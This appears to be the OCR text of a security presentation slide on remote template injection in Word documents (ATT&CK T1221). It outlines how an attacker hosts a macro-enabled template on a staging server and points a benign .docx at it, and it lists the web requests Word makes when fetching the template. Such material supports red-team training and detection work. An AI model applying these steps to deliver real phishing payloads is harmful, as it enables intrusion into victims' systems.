 Malicious Attachments: Remote Template Injection
Pre-staging technique to abstain from sending true
payload and risk discovery of C2 infrastructure
● Create a document template that has a
malicious macro in it
● Set up a burner staging server and host
Word document template on a site that looks
legitimate
● Create a benign document and edit XML file
stored in Word document archive to point at
the template file hosted
○ Document.docx\word\_rels\settings.xml.rels
● Allows docx files to run macros and nothing
malicious in document sent to user!
Remote Template Web Requests (Win 10):
● MS Word Office 2019 Version 16.0.12026
OPTIONS /payload-dir/ “Microsoft Office Word 2014”
OPTIONS /payload-dir/ “Microsoft Office Word 2014”
HEAD /payload-dir/Template.dotm "Microsoft Office Word 2014"
OPTIONS /payload-dir/ “Microsoft Office Word 2014”
GET /payload-dir/Template.dotm "Mozilla/4.0 (compatible; ms-office;
MSOffice 16)"
HEAD /payload-dir/Template.dotm "Microsoft Office Existence Discovery"
● MS Word Version 14.0.4760.1000.20344
OPTIONS /payload-dir/ “Microsoft Office Protocol Discovery”
HEAD /payload-dir/Template.dotm "Microsoft Office Existence Discovery"
X2 OPTIONS /payload-dir/Template.dotm
"Microsoft-WebDAV-MiniRedir/10.0.17134"
x4 PROPFIND /payload-dir/ “Microsoft-WebDAV-MiniRedir/10.0.17134”
GET /payload-dir/Template.dotm "Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 6.2; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; Tablet PC
2.0; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729;
InfoPath.3; ms-office; MSOffice 14)"
HEAD /payload-dir/Template.dotm "Microsoft Office Existence Discovery"
x2 PROPFIND / “Microsoft-WebDAV-MiniRedir/10.0.17134”
Relevant Threat Actor: APT28, DarkHydrus, Dragonfly 2.0...
MITRE ATT&CK ID: T1221